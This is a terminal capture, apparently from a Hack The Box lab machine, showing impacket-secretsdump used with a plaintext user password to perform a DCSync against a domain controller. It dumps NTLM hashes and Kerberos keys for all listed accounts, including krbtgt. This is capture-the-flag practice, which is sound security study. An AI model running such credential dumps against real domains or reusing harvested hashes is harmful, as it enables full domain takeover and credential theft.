 ┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$ impacket-secretsdump administrator.htb/ethan:limpbizkit@10.129.90.173 -just-dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:aa53547545353360cce1f5467183f40d:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:ad226ac7a610914b5f262bf2ab6e7733:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:c29bc7e9a86245c975d104378a32da84a78017a2833aef950bdde704d99db1c1
administrator.htb\michael:aes128-cts-hmac-sha1-96:c29b16841a7f03d7c227a6a7b198f206
administrator.htb\michael:des-cbc-md5:43ec9e7a97fd7af8
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:3a5a4fb4931ab36f726416c8e1acb11b6abd4e9da4a23cc2571a57bb0c954ebc
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:18c7b72f8770e5bfee48240df234da26
administrator.htb\benjamin:des-cbc-md5:7526f79d6179b649
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...
KAL